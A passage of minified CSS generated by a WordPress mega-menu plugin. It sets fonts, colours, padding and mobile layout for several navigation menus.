ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu h1,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu h2,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu h3,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu h4,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu h5,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu h6{font-family:'Roboto'!important}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a{color:#545454;font-size:13px;font-weight:400;line-height:20px;text-transform:capitalize;background-color:inherit;padding-top:4px;padding-bottom:4px}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:hover>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-ancestor>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.active>a,.wpmm-woo-product-category ul li.cat-list a:hover,.wpmm-woo-product-category.layout_2 ul li a:hover{color:#ed1c24!important;background-color:inherit}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-item>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active{color:#ed1c24;background-color:inherit}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child:hover>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child>a{border-bottom:none}#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{border-bottom:none;background:none}#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{font-size:15px;font-weight:600;text-transform:uppercase}#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{color:#ed1c24}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{width:calc(100% + 0px);margin-left:0}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{color:#000;font-size:15px;font-weight:600;text-transform:uppercase;margin-top:0;margin-bottom:15px}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title:hover{color:#ed1c24}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget{padding-top:0;padding-bottom:0;color:#545454}@media (max-width:767px){.wpmm_mobile_menu_btn{display:block}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{display:none;position:absolute;z-index:9999;background:#FFF;width:100%;left:0;max-height:none}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li{width:100%}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li button{padding:0;background:none}a.wpmm_mobile_menu_btn{display:inline-block!important}#wp-megamenu-mainmenu.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{text-align:right;height:100%}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu{text-align:left}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li.wpmm-social-link{float:none}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{vertical-align:baseline;display:block;width:100%;text-align:right}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li>a{padding:10px 12px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:10px}.wpmm-mobile-menu ul.wp-megamenu li>a b{float:right;padding:0 5px;line-height:inherit}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{position:relative}.wpmm-mobile-menu ul.wp-megamenu li>a{display:block}.wpmm-mobile-menu ul.wp-megamenu li{border:none}.admin-bar .wpmm-sticky.wpmm-sticky-wrap.wpmm-mobile-menu{top:auto}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{box-shadow:none}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{box-shadow:none;border:none;padding:6px 12px;font-weight:400;margin:12px 0;border-radius:3px;transition:400ms;-webkit-transition:400ms}.wpmm-mobile-menu .wpmm_mobile_menu_btn i{vertical-align:baseline}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu{position:relative;opacity:1;visibility:visible;padding:0;margin:0}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{position:relative;visibility:visible;opacity:1}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu li ul{padding:0;margin:0}.wpmm-mobile-menu .wpmm-social-link{display:inline-block;width:auto!important}.wpmm_mobile_menu_btn{color:#000000!important;background-color:#000;font-size:18px}.wpmm_mobile_menu_btn:hover{color:#ed1c24!important;background-color:#000}.wpmm_mobile_menu_btn i{font-size:18px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{background-color:#d33;background-image:linear-gradient(-90deg,#dd3333,#cc5e2e)}#wp-megamenu-mainmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{color:#d33}#wp-megamenu-mainmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-size:14px}#wp-megamenu-mainmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-weight:400}#wp-megamenu-mainmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{text-transform:uppercase}#wp-megamenu-mainmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li:hover>a,#wp-megamenu-mainmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-mainmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#ee2}#wp-megamenu-mainmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{padding-top:6px;padding-bottom:6px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu>li.wpmm-item-fixed-width>ul.wp-megamenu-sub-menu{left:0!important;width:100%!important}}#wp-megamenu-topmenu:hover{z-index:10008}#wp-megamenu-topmenu{z-index:9999;text-align:left;background-color:#fbfbfb;padding-right:20px;padding-left:20px}#wp-megamenu-topmenu>.wpmm-nav-wrap .wpmm_brand_logo_wrap img{margin-top:11px;margin-right:15px}#wp-megamenu-topmenu .wpmm-search-form input{color:#000}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li>a,.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link.wpmm-social-link-search a,.wpmm-menu-cart .cart-icon .fa-shopping-cart,.wp-megamenu-wrap .form .submit,.wpmm-menu-cart span.cart-icon i{font-family:'Poppins';color:#000;font-size:14px;font-weight:500;line-height:24px;text-transform:uppercase;letter-spacing:0}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li:hover>a,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#2964d8;border-top:0 none;border-right:0 none;border-left:0 none;border-bottom:0 none}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#2964d8}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li .wp-megamenu-sub-menu{width:220px;background-color:#fff}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{border-radius:0 0 0 0}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu h1,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu h2,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu h3,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu h4,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu h5,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu h6{font-family:'Poppins'!important}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a{color:#282828;font-size:13px;font-weight:300;line-height:24px;text-transform:capitalize;background-color:inherit;padding-top:3px;padding-bottom:3px}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:hover>a,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-ancestor>a,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.active>a,.wpmm-woo-product-category ul li.cat-list a:hover,.wpmm-woo-product-category.layout_2 ul li a:hover{color:#2964d8!important;background-color:inherit}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-item>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active{color:#2964d8;background-color:inherit}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child:hover>a,#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child>a{border-bottom:none}#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{border-bottom:none;background:none}#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{font-size:13px;font-weight:600;line-height:25px;text-transform:uppercase;letter-spacing:0;margin-bottom:5px}#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-topmenu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{color:#2964d8}#wp-megamenu-topmenu>.wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-container>ul.wp-megamenu-sub-menu,#wp-megamenu-topmenu>.wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-and-content-container-container>ul.wp-megamenu-sub-menu,#wp-megamenu-topmenu>.wpmm-nav-wrap>ul>li.wpmm-strees-row .wpmm-strees-row-container>.wp-megamenu-sub-menu:before,#wp-megamenu-topmenu>.wpmm-nav-wrap>ul>li.wpmm-strees-row .wpmm-strees-row-container>.wp-megamenu-sub-menu:after,#wp-megamenu-topmenu>.wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu{background:#fff}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{width:calc(100% + 40px);margin-left:-20px;background-color:#fff}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{color:#000;font-size:13px;font-weight:600;line-height:25px;text-transform:uppercase;letter-spacing:0}#wp-megamenu-topmenu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget{color:#333}@media (max-width:767px){.wpmm_mobile_menu_btn{display:block}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{display:none;position:absolute;z-index:9999;background:#FFF;width:100%;left:0;max-height:none}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li{width:100%}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li button{padding:0;background:none}a.wpmm_mobile_menu_btn{display:inline-block!important}#wp-megamenu-topmenu.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{text-align:right;height:100%}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu{text-align:left}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li.wpmm-social-link{float:none}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{vertical-align:baseline;display:block;width:100%;text-align:right}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li>a{padding:10px 12px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:10px}.wpmm-mobile-menu ul.wp-megamenu li>a b{float:right;padding:0 5px;line-height:inherit}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{position:relative}.wpmm-mobile-menu ul.wp-megamenu li>a{display:block}.wpmm-mobile-menu ul.wp-megamenu li{border:none}.admin-bar .wpmm-sticky.wpmm-sticky-wrap.wpmm-mobile-menu{top:auto}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{box-shadow:none}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{box-shadow:none;border:none;padding:6px 12px;font-weight:400;margin:12px 0;border-radius:3px;transition:400ms;-webkit-transition:400ms}.wpmm-mobile-menu .wpmm_mobile_menu_btn i{vertical-align:baseline}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu{position:relative;opacity:1;visibility:visible;padding:0;margin:0}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{position:relative;visibility:visible;opacity:1}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu li ul{padding:0;margin:0}.wpmm-mobile-menu .wpmm-social-link{display:inline-block;width:auto!important}#wp-megamenu-topmenu.wpmm-mobile-menu a.wpmm_mobile_menu_btn{margin-top:12px;margin-bottom:12px}.wpmm_mobile_menu_btn{color:#000000!important;background-color:#2964d8;font-size:14px}.wpmm_mobile_menu_btn:hover{color:#ffffff!important;background-color:#2844d3}.wpmm_mobile_menu_btn i{font-size:14px}#wp-megamenu-topmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-size:14px}#wp-megamenu-topmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-weight:400}#wp-megamenu-topmenu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{text-transform:uppercase}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu>li.wpmm-item-fixed-width>ul.wp-megamenu-sub-menu{left:0!important;width:100%!important}}#wp-megamenu-right-wp-mobile-menu:hover{z-index:9}#wp-megamenu-right-wp-mobile-menu{z-index:;text-align:right;height:60px;background-color:#000;background-image:linear-gradient(-90deg,#000000,#a3a3a3)}#wp-megamenu-right-wp-mobile-menu.wpmm-sticky-wrap.wpmm-sticky{background-color:rgba(10,10,10,.01);background-image:linear-gradient(-90deg,rgba(10,10,10,.01),rgba(255,255,255,0))}.wp-megamenu-wrap .form .submit{background-color:rgba(10,10,10,.01)}#wp-megamenu-right-wp-mobile-menu .wpmm-search-form input{color:#959595}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a,.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link.wpmm-social-link-search a,.wpmm-menu-cart .cart-icon .fa-shopping-cart,.wp-megamenu-wrap .form .submit,.wpmm-menu-cart span.cart-icon i{font-family:'Roboto';color:#959595;font-size:15px;font-weight:400;line-height:24px;text-transform:capitalize;padding-top:25px;padding-right:16px;padding-bottom:15px;padding-left:16px}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li:hover>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#ed1c24;border-top:0 none;border-right:0 none;border-left:0 none;border-bottom:0 none}.wpmm-woo-cart .site-header-cart.menu{padding-bottom:15px}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#ed1c24}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-item>a{color:#ed1c24}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li .wp-megamenu-sub-menu{padding-top:10px;padding-bottom:10px}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{border-radius:0 0 0 0}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu h1,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu h2,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu h3,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu h4,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu h5,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu h6{font-family:'Roboto'!important}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a{color:#545454;font-size:13px;font-weight:400;line-height:20px;text-transform:capitalize;background-color:inherit;padding-top:4px;padding-bottom:4px}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:hover>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-ancestor>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.active>a,.wpmm-woo-product-category ul li.cat-list a:hover,.wpmm-woo-product-category.layout_2 ul li a:hover{color:#ed1c24!important;background-color:inherit}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-item>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active{color:#ed1c24;background-color:inherit}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child:hover>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child>a{border-bottom:none}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{border-bottom:none;background:none}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{font-size:15px;font-weight:600;text-transform:uppercase}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{color:#ed1c24}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{width:calc(100% + 0px);margin-left:0}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{color:#000;font-size:15px;font-weight:600;text-transform:uppercase;margin-top:0;margin-bottom:15px}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title:hover{color:#ed1c24}#wp-megamenu-right-wp-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget{padding-top:0;padding-bottom:0;color:#545454}@media (max-width:767px){.wpmm_mobile_menu_btn{display:block}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{display:none;position:absolute;z-index:9999;background:#FFF;width:100%;left:0;max-height:none}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li{width:100%}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li button{padding:0;background:none}a.wpmm_mobile_menu_btn{display:inline-block!important}#wp-megamenu-right-wp-mobile-menu.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{text-align:right;height:100%}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu{text-align:left}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li.wpmm-social-link{float:none}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{vertical-align:baseline;display:block;width:100%;text-align:right}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li>a{padding:10px 12px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:10px}.wpmm-mobile-menu ul.wp-megamenu li>a b{float:right;padding:0 5px;line-height:inherit}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{position:relative}.wpmm-mobile-menu ul.wp-megamenu li>a{display:block}.wpmm-mobile-menu ul.wp-megamenu li{border:none}.admin-bar .wpmm-sticky.wpmm-sticky-wrap.wpmm-mobile-menu{top:auto}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{box-shadow:none}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{box-shadow:none;border:none;padding:6px 12px;font-weight:400;margin:12px 0;border-radius:3px;transition:400ms;-webkit-transition:400ms}.wpmm-mobile-menu .wpmm_mobile_menu_btn i{vertical-align:baseline}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu{position:relative;opacity:1;visibility:visible;padding:0;margin:0}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{position:relative;visibility:visible;opacity:1}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu li ul{padding:0;margin:0}.wpmm-mobile-menu .wpmm-social-link{display:inline-block;width:auto!important}.wpmm_mobile_menu_btn{color:#000000!important;background-color:#000;font-size:18px}.wpmm_mobile_menu_btn:hover{color:#ed1c24!important;background-color:#000}.wpmm_mobile_menu_btn 